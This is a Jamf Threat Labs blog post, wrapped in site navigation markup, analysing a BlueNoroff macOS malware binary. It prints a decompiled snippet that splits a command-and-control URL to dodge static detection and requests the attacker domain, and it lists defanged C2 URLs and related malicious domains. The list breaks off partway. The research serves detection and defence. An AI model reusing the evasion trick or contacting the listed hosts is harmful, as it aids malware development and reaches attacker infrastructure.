                            
    Jamf for Small Business


                            
                                <span class="text-subtext">
                                    Simple Apple management and security
                                </span>
                            
                        </a>
                    </div>
                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>

        </div>
    </div>

                            </nav>
                        </div>
                    
                </li>
            
        
            
                <li
                    class="navigation__item has-subitems"
                    data-experiment="v1" style="display: none;"
                >
                    <a href="https://www.jamf.com/solutions/" class="navigation__item-heading">
                        <span>
    Solutions
</span>

                        
                            <svg class="trailing">
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        
                    </a>

                    
                        <div class="navigation__drawer">
                            <nav>
                                
    <div class="drawer-v3">
        <div class="drawer-v3__container">
            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main drawer-column__main-overview">
            

            
                
                    
                        <div class="text text-title text-title--large">Why Jamf</div>
                    

                    
                        <div class="text text-description">Meet Jamf: The most complete Apple device management and security solution.</div>
                    

                    
                        <a class="overview-link" href="https://www.jamf.com/why-jamf/">
    Learn More
</a>
                    
                

                

                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                
                    <div class="text text-title">Solutions</div>
                

                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/solutions/jamf-for-mac/">
                            
    Jamf for Mac


                            
                                <span class="text-subtext">
                                    Mac management, identity and endpoint security
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/solutions/jamf-for-mobile/">
                            
    Jamf for Mobile


                            
                                <span class="text-subtext">
                                    Mobile device management, security and ZTNA
                                </span>
                            
                        </a>
                    </div>
                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                
                    <div class="text text-title">&nbsp;</div>
                

                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/solutions/jamf-for-k-12/">
                            
    Jamf for K-12


                            
                                <span class="text-subtext">
                                    Management and security for the classroom
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/solutions/jamf-for-small-business/">
                            
    Jamf for Small Business


                            
                                <span class="text-subtext">
                                    Simple Apple management and security
                                </span>
                            
                        </a>
                    </div>
                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>

        </div>
    </div>

                            </nav>
                        </div>
                    
                </li>
            
        
            
                <li
                    class="navigation__item has-subitems"
                    
                >
                    <a href="https://www.jamf.com/products/" class="navigation__item-heading">
                        <span>
    Products
</span>

                        
                            <svg class="trailing">
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        
                    </a>

                    
                        <div class="navigation__drawer">
                            <nav>
                                
    <div class="drawer-v3">
        <div class="drawer-v3__container">
            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main drawer-column__main-overview">
            

            
                
                    
                        <div class="text text-title text-title--large">Products</div>
                    

                    
                        <div class="text text-description">Empower your employees with our best-in-class products.</div>
                    

                    
                        <a class="overview-link" href="https://www.jamf.com/products/">
    Learn More
</a>
                    
                

                

                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/products/jamf-pro/">
                            
    Jamf Pro


                            
                                <span class="text-subtext">
                                    Device management for business & higher education
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/products/jamf-now/">
                            
    Jamf Now


                            
                                <span class="text-subtext">
                                    Device management for small & medium-sized businesses
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/products/jamf-school/">
                            
    Jamf School


                            
                                <span class="text-subtext">
                                    Device management for K-12
                                </span>
                            
                        </a>
                    </div>
                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/products/jamf-protect/">
                            
    Jamf Protect


                            
                                <span class="text-subtext">
                                    Endpoint security & protection
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/products/jamf-connect/">
                            
    Jamf Connect


                            
                                <span class="text-subtext">
                                    Identity & access management
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/products/jamf-safe-internet/">
                            
    Jamf Safe Internet


                            
                                <span class="text-subtext">
                                    Security for education
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/products/jamf-executive-threat-protection/">
                            
    Jamf Executive Threat Protection


                            
                                <span class="text-subtext">
                                    Advanced security
                                </span>
                            
                        </a>
                    </div>
                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>

        </div>
    </div>

                            </nav>
                        </div>
                    
                </li>
            
        
            
                <li
                    class="navigation__item has-subitems"
                    
                >
                    <a href="https://www.jamf.com/pricing/" class="navigation__item-heading">
                        <span>
    Pricing
</span>

                        
                            <svg class="trailing">
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        
                    </a>

                    
                        <div class="navigation__drawer">
                            <nav>
                                
    <div class="drawer-v3">
        <div class="drawer-v3__container">
            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main drawer-column__main-overview">
            

            
                
                    
                        <div class="text text-title text-title--large">Pricing</div>
                    

                    
                        <div class="text text-description">Find the best set of Jamf tools for your budget.</div>
                    

                    
                

                

                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                
                    <div class="text text-title">Pricing options</div>
                

                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/pricing/">
                            
    Business pricing


                            
                                <span class="text-subtext">
                                    For small business to enterprise
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/pricing/education-pricing/">
                            
    Education pricing


                            
                                <span class="text-subtext">
                                    For K-12 Education
                                </span>
                            
                        </a>
                    </div>
                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                
                    <div class="text text-title">Try or buy</div>
                

                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/request-trial/">
                            
    Request a trial


                            
                                <span class="text-subtext">
                                    Free, 14-day Jamf trial
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/partners/directory/">
                            
    From a Partner


                            
                                <span class="text-subtext">
                                    Find a reseller
                                </span>
                            
                        </a>
                    </div>
                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>

        </div>
    </div>

                            </nav>
                        </div>
                    
                </li>
            
        
            
                <li
                    class="navigation__item has-subitems"
                    
                >
                    <a href="https://www.jamf.com/resources/" class="navigation__item-heading">
                        <span>
    Resources
</span>

                        
                            <svg class="trailing">
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        
                    </a>

                    
                        <div class="navigation__drawer">
                            <nav>
                                
    <div class="drawer-v3">
        <div class="drawer-v3__container">
            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main drawer-column__main-overview">
            

            
                
                    
                        <div class="text text-title text-title--large">Resources</div>
                    

                    
                        <div class="text text-description">Whether you’re looking for education or inspiration, Jamf has you covered with the latest industry and product-specific resources.</div>
                    

                    
                        <a class="overview-link" href="https://www.jamf.com/resources/">
    View Resources
</a>
                    
                

                

                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/blog/">
                            
    Blog


                            
                                <span class="text-subtext">
                                    Get the latest industry insights, news, product updates and more.
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/resources/e-books/">
                            
    E-books


                            
                                <span class="text-subtext">
                                    Thought-provoking content designed to keep you ahead of industry trends.
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/resources/white-papers/">
                            
    White Papers


                            
                                <span class="text-subtext">
                                    Research reports and best practices to keep you informed of Apple management tactics.
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/resources/videos/">
                            
    Videos


                            
                                <span class="text-subtext">
                                    See product demos in action and hear from Jamf customers.
                                </span>
                            
                        </a>
                    </div>
                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/resources/case-studies/">
                            
    Case Studies


                            
                                <span class="text-subtext">
                                    Apple success stories from those saving time and money with Jamf.
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/webinars/">
                            
    Webinars


                            
                                <span class="text-subtext">
                                    On-demand webinar videos covering an array of Apple management topics.
                                </span>
                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading text-heading--with-subtext">
                        <a href="https://www.jamf.com/resources/product-documentation/">
                            
    Product Documentation


                            
                                <span class="text-subtext">
                                    Learn more about our products and what they can do for your organization.
                                </span>
                            
                        </a>
                    </div>
                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>

        </div>
    </div>

                            </nav>
                        </div>
                    
                </li>
            
        
            
                <li
                    class="navigation__item has-subitems"
                    
                >
                    <a href="https://www.jamf.com/partners/become-a-partner/" class="navigation__item-heading">
                        <span>
    Partners
</span>

                        
                            <svg class="trailing">
                                <use href="#icon__chevronSmall"></use>
                            </svg>
                        
                    </a>

                    
                        <div class="navigation__drawer">
                            <nav>
                                
    <div class="drawer-v3">
        <div class="drawer-v3__container">
            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main drawer-column__main-overview">
            

            
                
                    
                        <div class="text text-title text-title--large">Partners</div>
                    

                    
                        <div class="text text-description">Current partner, future partner or purchasing from a partner - you’re in the right place.</div>
                    

                    
                        <a class="overview-link" href="https://www.jamf.com/partners/">
    Learn More
</a>
                    
                

                

                
            

            
                </div>
                
                <div class="drawer-column__bottom"></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                
                    <div class="text text-title">For partners</div>
                

                
            

            

        
            

            
                

                

                
                    <div class="text text-heading ">
                        <a href="https://partners.jamf.com/prm/English/s/add-lead">
                            
    Register a deal


                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading ">
                        <a href="https://partners.jamf.com/prm/English/s/assets">
                            
    Resources


                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading ">
                        <a href="https://partners.jamf.com/prm/English/c/Jamf-Training-Resources">
                            
    Training


                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading ">
                        <a href="https://partners.jamf.com/prm/auth/70d5b4b5-6690-4547-85ab-29a39707497d/oauth2/login">
                            
    Login to Jamf Partner Hub


                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
            

            
                </div>
                
                <div class="drawer-column__bottom"><div class="text text-heading text-heading--with-icon">
                                <a href="https://www.jamf.com/partners/for-partners/">
                                    <span>
    Explore more
</span>
                                    <svg width="25" height="15" viewBox="0 0 25 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M1.41665 6.78719L22.1056 6.78719L17.3866 2.07715C17.0932 1.78531 17.0932 1.31145 17.3866 1.01885C17.5332 0.872935 17.725 0.799974 17.9168 0.799974C18.1086 0.799974 18.3004 0.872935 18.4471 1.01885L24.4464 7.00607C24.5156 7.07527 24.5712 7.158 24.6088 7.24977C24.6472 7.34153 24.6667 7.43856 24.6667 7.53634V7.5386C24.666 7.63563 24.6464 7.73115 24.6088 7.82216C24.5712 7.91318 24.5156 7.99667 24.4464 8.06587L18.4471 14.0531C18.1538 14.3457 17.6792 14.3457 17.3866 14.0531C17.0932 13.7612 17.0932 13.2874 17.3866 12.9948L22.1064 8.28474L1.41665 8.28474C1.00221 8.28474 0.666748 7.94928 0.666748 7.53634C0.666748 7.12265 1.00221 6.78719 1.41665 6.78719Z" fill="white"/>
                                    </svg>
                                </a>
                            </div></div>
            

        

    </div>


            
    <div class="drawer-column">

        
        
            
                <div class="drawer-column__main ">
            

            
                

                
                    <div class="text text-title">Become a partner</div>
                

                
            

            

        
            

            
                

                

                
                    <div class="text text-heading ">
                        <a href="https://www.jamf.com/partners/managed-service-providers/">
                            
    MSP


                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading ">
                        <a href="https://www.jamf.com/partners/resellers/">
                            
    Resellers


                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading ">
                        <a href="https://www.jamf.com/partners/services-partners/">
                            
    Services Partners 


                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
                    <div class="text text-heading ">
                        <a href="https://www.jamf.com/partners/technology-partners/">
                            
    Technology


                            
                        </a>
                    </div>
                
            

            

        
            

            
                

                

                
            

            
                </div>
                
                <div class="drawer-column__bottom"><div class="text text-heading text-heading--with-icon">
                                <a href="https://www.jamf.com/partners/become-a-partner/">
                                    <span>
    Explore more
</span>
                                    <svg width="25" height="15" viewBox="0 0 25 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M1.41665 6.78719L22.1056 6.78719L17.3866 2.07715C17.0932 1.78531 17.0932 1.31145 17.3866 1.01885C17.5332 0.872935 17.725 0.799974 17.9168 0.799974C18.1086 0.799974 18.3004 0.872935 18.4471 1.01885L24.4464 7.00607C24.5156 7.07527 24.5712 7.158 24.6088 7.24977C24.6472 7.34153 24.6667 7.43856 24.6667 7.53634V7.5386C24.666 7.63563 24.6464 7.73115 24.6088 7.82216C24.5712 7.91318 24.5156 7.99667 24.4464 8.06587L18.4471 14.0531C18.1538 14.3457 17.6792 14.3457 17.3866 14.0531C17.0932 13.7612 17.0932 13.2874 17.3866 12.9948L22.1064 8.28474L1.41665 8.28474C1.00221 8.28474 0.666748 7.94928 0.666748 7.53634C0.666748 7.12265 1.00221 6.78719 1.41665 6.78719Z" fill="white"/>
                                    </svg>
                                </a>
                            </div></div>
            

        

    </div>

        </div>
    </div>

                            </nav>
                        </div>
                    
                </li>
            
        
    
</ul>


                    <div class="navigation__hamburger-ctas">
                        
                            <a href="https://www.jamf.com/request-trial/" class="jamf-button primary" id="nav-start-trial-mobile">
                                Start Trial
                            </a>
                        

                        <a href="/contact/" class="jamf-button secondary" id="contact-mobile">
                            <span>
                                Contact
                            </span>
                        </a>
                    </div>
                
            </nav>

            <ul class="navigation__actions-group actions-group">
                

                    <li class="navigation__item navigation__item--cta" id="nav-list">
                        
                            <a href="https://www.jamf.com/request-trial/" class="navigation__cta jamf-dotcom-button primary" id="nav-start-trial-global">
                                Start Trial
                            </a>
                        
                            <a href="/contact/" class="navigation__cta navigation__cta-link" id="contact-global">
                                <span>
                                    Contact
                                </span>
                            </a>
                    </li>

                
            </ul>
        </div>

        
            <div class="navigation__context-nav">
                <div class="navigation__context-nav--wrapper">
                    <ol class="navigation__breadcrumbs breadcrumb">
                        <li class="navigation__item">
                            <a href="https://www.jamf.com/">
                                <svg class="jamf-logo" viewBox="0 0 28 29" height="32" xmlns="http://www.w3.org/2000/svg" role="presentation" aria-hidden="true">
                                    <title>Jamf</title>
                                    <path fill="#056ae6" d="M1.491 0C.664.004-.003.748.001 1.595v10.608c.003.827.706 1.493 1.512 1.489l5.217-.024c2.388-.01 5.665-.529 6.546-4.878l1.395-6.938c.192-.96-.526-1.857-1.482-1.852H1.49z"/>
                                    <path fill="#056ae6" d="M21.479 4.973c-3.523.016-5.598 1.567-6.532 4.834l-2.42 7.783c-.888 2.557-2.332 3.643-4.975 3.655H1.395c-.774.004-1.398.65-1.395 1.442v3.965c.004.758.606 1.37 1.346 1.366H26.07c.772-.003 1.395-.762 1.392-1.552V6.347c-.004-.762-.698-1.378-1.442-1.374h-4.541z"/>
                                </svg>
                                <span class="sr-only">Home</span>
                            </a>
                        </li>

                        
                            
                                <li class="navigation__item"><a href="https://www.jamf.com/blog/">Blog</a></li><li class="navigation__item"><span>BlueNoroff strikes again with new macOS malware</span></li>
                            
                        
                    </ol>


                    <nav class="navigation__jump-nav">
                        <ul>
                            

                            

                            <li hidden-when-expanded>
                                
                                    <a href="https://www.jamf.com/request-trial/" class="navigation__cta jamf-button primary small" id="nav-start-trial-context">
                                        Start Trial
                                    </a>
                                
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        
    </header>
</div>

        
        <!-- structure_page_entry_id: 82664 -->
        <div role="main" class="main-content" id="main-content">
            
            






    

    
    
    
    
    

    
        
            
            
            
            
        
    

    
        <div class="j-new j-new--narrow-organism">
            <div class="narrow-content">
    
                <article class="contents">

                    <div class="j-slab j-slab--full-width blog">
                        <div class="j-grid blog-hero hero-block">

                            <div class="blog-hero__container">
                                <div class="blog__copy">
                                    
                                    
                                    
                                    

<div class="meta-info__headline">
    
        
        
            <h1 class="hero__heading">BlueNoroff strikes again with new macOS malware</h1>
        
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "BlogPosting",
                "headline": "BlueNoroff strikes again with new macOS malware",
                "dateCreated": "2023-11-06T09:19:00-06:00",
                "author": [
                    
                        {
                            "@type": "Person",
                            "name": "Jamf Threat Labs",
                            "description": "Jamf Threat Labs is a global team of experienced threat researchers, cybersecurity experts and data scientists with skills that span penetration testing, network monitoring, malware research and app risk assessment. Jamf Threat Labs primarily monitors and explores emerging threats affecting Mac and mobile devices. The team’s research is published with the aim of raising awareness of specific threats while also improving awareness and advocacy of security practices to protect the modern workforce.",
                            "affiliation": "Jamf",
                            "image": ""
                        }
                    
                ],
                "image": "https://media.jamf.com/images/news/bluenoroff.jpeg",
                "backstory": "Jamf Threat Labs discovered a new later-stage malware variant from BlueNoroff that shares characteristics with their RustBucket campaign. Read this blog to learn more about this malware and view the indicators of compromise.",
                "url": "https://www.jamf.com/blog/bluenoroff-strikes-again-with-new-macos-malware/"
            }
        </script>
    
</div>




    <div class="meta-info__summary j-grid">
        
                <div class="hero__summary"><p>Jamf Threat Labs discovered a new later-stage malware variant from BlueNoroff that shares characteristics with their RustBucket campaign. Read this blog to learn more about this malware and view the indicators of compromise.</p></div>
        
    </div>







    <div class="hero_authors" style="padding-top:1.5rem;">
        <div class="blog-date-author ">

            <p class="blog-date">
                November 6 2023 by
            </p>

            <div class="blog-author">
                
                <div class="author--no-avatar">
                    <p class="author__name">
                        Jamf Threat Labs
                    </p>
                </div>
                
            </div>
        </div>
    </div>



                                </div>
                            </div>

                            
                                <div class="blog__image img">
                                    <figure>
                                        <noscript>
                <style>
                    .lazy {display:none !important;}
                </style>
                <img src="https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=800"  alt="" aria-hidden="true" role="presentation" width="750" height="0" srcset="https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=1500 1450w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=1200 1150w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=1000 960w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=800 780w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=500 480w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=400 320w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=300 275w" sizes="(min-width: 768px) 75vw, (min-width: 1170px) 784px, 100vw" />
            </noscript>
            <img style="display:block" data-src="https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=800"  class="img--full lazy" alt="" aria-hidden="true" role="presentation" width="750" height="0" data-srcset="https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=1500 1450w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=1200 1150w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=1000 960w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=800 780w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=500 480w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=400 320w,
https://media.jamf.com/images/news/bluenoroff.jpeg?q=80&w=300 275w" sizes="(min-width: 768px) 75vw, (min-width: 1170px) 784px, 100vw" />

                                        
                                    </figure>
                                </div>
                            

                        </div>
                    </div>

                    <div class="j-slab j-slab--full-width blog-article">
                        <article class="j-grid">

                            <div class="blog__body">
                                    





    <div class="
        
        
        
         theme--white
        ">


    


    <section>


        

            <div class="j-grid j-grid--">
        
    <div class="content">
    <p><strong>Research led by Ferdous Saljooki.</strong></p> <h2>Background</h2> <p>Jamf Threat Labs has identified a new malware variant attributed to the BlueNoroff APT group. BlueNoroff’s campaigns are financially motivated, frequently targeting cryptocurrency exchanges, venture capital firms and banks. During our routine threat hunting, we discovered a Mach-O universal binary communicating with a domain that Jamf has previously classified as malicious. This executable was undetected on VirusTotal at the time of our analysis, piquing our interest.</p>
</div>
    
    <div class="image-block">


<div class="content__img text-left">
    <noscript>
                <style>
                    .lazy {display:none !important;}
                </style>
                <img src="https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=600"  alt="There are no detection shown on VirusTotal for this malware at the time of this screenshot." width="526" height="0" srcset="https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=2300 2300w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=1600 1560w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=1500 1450w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=1200 1150w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=1000 960w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=800 780w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=500 480w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=400 320w" sizes="(min-width: 1170px) 1140px, 100vw" />
            </noscript>
            <img style="display:block" data-src="https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=600"  class="img--full lazy" alt="There are no detection shown on VirusTotal for this malware at the time of this screenshot." width="526" height="0" data-srcset="https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=2300 2300w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=1600 1560w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=1500 1450w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=1200 1150w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=1000 960w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=800 780w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=500 480w,
https://media.jamf.com/images/undetected-on-virustotal.webp?q=80&w=400 320w" sizes="(min-width: 1170px) 1140px, 100vw" />
</div>


    </div>


    <div class="code-block">
  
            <jamf-script-editor
                id="editor696a9e20f01b1"
                readonly
                
                theme="monokai" 
                
            >
                <noscript>
                    <pre><code>SHA1: 79337ccda23c67f8cfd9f43a6d3cf05fd01d1588</code></pre>
                </noscript>
            </jamf-script-editor>

            <script>
                (function() {
                    window.customElements.whenDefined('jamf-script-editor')
                        .then(() => {
                            const editor = document.getElementById('editor696a9e20f01b1');
                            const value = `SHA1: 79337ccda23c67f8cfd9f43a6d3cf05fd01d1588`;

                            // Set value if editor is mounted
                            if (!!editor._editor) {
                                editor.setValue(value);
                                return;
                            }

                            // When editor is not already mounted set the value when it'd be ready
                            editor.addEventListener('mounted', () => {
                                editor.setValue(value);
                            });
                        });
                })();
            </script>
        
</div>

    <div class="content">
    <p>The standalone binary, labeled <code>ProcessRequest</code>, is ad-hoc signed and has been observed communicating with the domain <code>swissborg[.]blog</code>. This raised suspicions, especially since a legitimate cryptocurrency exchange exists operating under the domain swissborg.com, where they host a legitimate blog at the URL swissborg.com/blog. The malware splits the command and control (C2) URL into two separate strings that get concatenated together. This is likely an attempt to evade static-based detection.</p>
</div>

    <div class="code-block">
  
            <jamf-script-editor
                id="editor696a9e20f0220"
                readonly
                mode="objective-c" 
                theme="monokai" 
                line-numbers 
            >
                <noscript>
                    <pre><code>rax = [@&quot;http://swissborg.b&quot; stringByAppendingString:@&quot;log/zxcv/bnm&quot;];
rax = [rax retain];
var_50 = rax;
rax = [NSURL URLWithString:rax];
rax = [rax retain];
var_48 = rax;
rax = [NSMutableURLRequest requestWithURL:rax];
rax = [rax retain];</code></pre>
                </noscript>
            </jamf-script-editor>

            <script>
                (function() {
                    window.customElements.whenDefined('jamf-script-editor')
                        .then(() => {
                            const editor = document.getElementById('editor696a9e20f0220');
                            const value = `rax = [@"http:\/\/swissborg.b" stringByAppendingString:@"log\/zxcv\/bnm"];
rax = [rax retain];
var_50 = rax;
rax = [NSURL URLWithString:rax];
rax = [rax retain];
var_48 = rax;
rax = [NSMutableURLRequest requestWithURL:rax];
rax = [rax retain];`;

                            // Set value if editor is mounted
                            if (!!editor._editor) {
                                editor.setValue(value);
                                return;
                            }

                            // When editor is not already mounted set the value when it'd be ready
                            editor.addEventListener('mounted', () => {
                                editor.setValue(value);
                            });
                        });
                })();
            </script>
        
</div>

    <div class="content">
    <p>The usage of this domain greatly aligns with the activity we’ve seen from BlueNoroff in what Jamf Threat Labs tracks as the <a href="https://www.jamf.com/blog/bluenoroff-apt-targets-macos-rustbucket-malware/">Rustbucket campaign</a>. In this campaign, the actor reaches out to a target claiming to be interested in partnering with or offering them something beneficial under the guise of an investor or head hunter. BlueNoroff often creates a domain that looks like it belongs to a legitimate crypto company in order to blend in with network activity.</p> <p>The malicious domain <code>swissborg[.]blog</code> was registered on May 31, 2023, and resolves to the IP address <code>104.168.214[.]151</code>. Pivoting from this domain revealed several URLs used for the malware’s communication. However, at the time of our analysis, the C2 server did not respond to any of these URLs and went offline shortly after our attempts to communicate.</p>
</div>

    <div class="code-block">
  
            <jamf-script-editor
                id="editor696a9e20f028c"
                readonly
                
                theme="monokai" 
                
            >
                <noscript>
                    <pre><code>hXXp://swissborg.blog/zxcv/bnm
hXXp://swissborg.blog/ghjk/yuio
hXXp://swissborg.blog/qwertyuiop/asdfghjkl
hXXps://swissborg.blog/tx/10299301992/hash</code></pre>
                </noscript>
            </jamf-script-editor>

            <script>
                (function() {
                    window.customElements.whenDefined('jamf-script-editor')
                        .then(() => {
                            const editor = document.getElementById('editor696a9e20f028c');
                            const value = `hXXp:\/\/swissborg.blog\/zxcv\/bnm
hXXp:\/\/swissborg.blog\/ghjk\/yuio
hXXp:\/\/swissborg.blog\/qwertyuiop\/asdfghjkl
hXXps:\/\/swissborg.blog\/tx\/10299301992\/hash`;

                            // Set value if editor is mounted
                            if (!!editor._editor) {
                                editor.setValue(value);
                                return;
                            }

                            // When editor is not already mounted set the value when it'd be ready
                            editor.addEventListener('mounted', () => {
                                editor.setValue(value);
                            });
                        });
                })();
            </script>
        
</div>

    <div class="content">
    <p>The IP address <code>104.168.214[.]151</code> has been associated with malware previously used by this attacker.</p>
</div>

    <div class="code-block">
  
            <jamf-script-editor
                id="editor696a9e20f02f5"
                readonly
                
                theme="monokai" 
                line-numbers 
            >
                <noscript>
                    <pre><code>https://www.virustotal.com/gui/ip-address/104.168.214.151/relations

docs.panteracapital[.]ventures
cnbc.crypto-ecosystem[.]world
bico.tokentracking[.]info
recent.bico-news[.]blog
crypto.blockchainworld[.]info
asset.crypto-ecosystem[.]world
defi.smart-contracts[.]blog
gumi-cryptos[.]loan
internal-server.nextera[.]capital
blockfi[.]loans
cryptyk[.]info
google.coinbase.expublic.linkpc[.]net
exceptions.coinbase.expublic.linkpc[.]net
daiwa.azure-defender[.]cloud
internal.daiwa[.]ventures
coinbase.expublic.linkpc[.]net
...</code></pre>
                </noscript>
            </jamf-script-editor>

            <script>
                (function() {
                    window.customElements.whenDefined('jamf-script-editor')
                        .then(() => {
                            const editor = document.getElementById('editor696a9e20f02f5');
                            const value = `https:\/\/www.virustotal.com\/gui\/ip-address\/104.168.214.151\/relations

docs.panteracapital[.]ventures
cnbc.crypto-ecosystem[.]world
bico.tokentracking[.]info
recent.bico-news[.]blog
crypto.blockchainworld[.]info
asset.crypto-ecosystem[.]world
defi.smart-contracts[.]blog
gumi-cryptos[.]loan
